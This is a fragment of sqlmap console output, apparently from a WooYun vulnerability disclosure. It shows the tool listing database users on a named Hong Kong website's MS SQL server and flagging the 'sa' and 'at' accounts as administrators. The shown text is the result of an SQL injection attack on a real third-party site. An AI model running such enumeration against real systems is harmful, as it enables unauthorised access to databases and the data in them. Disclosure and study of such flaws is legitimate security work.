 e users privileges, sqlmap will check whether or not the database users are data
base administrators
[11:05:47] [INFO] fetching database users
[11:05:47] [INFO] the SQL query used returns 4 entries
[11:05:47] [INFO] resumed: ##MS_PolicyEventProcessingLogin##
[11:05:47] [INFO] resumed: ##MS_PolicyTsqlExecutionLogin##
[11:05:47] [INFO] resumed: at
[11:05:47] [INFO] resumed: sa
[11:05:47] [INFO] testing if current user is DBA
[11:05:47] [INFO] testing if current user is DBA
[11:05:47] [INFO] testing if current user is DBA
[11:05:47] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] at (administrator)
[*] sa (administrator)
[11:05:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ttkdex.com.hk'
[*] shutting down at 11:05:47
www.wooyun.org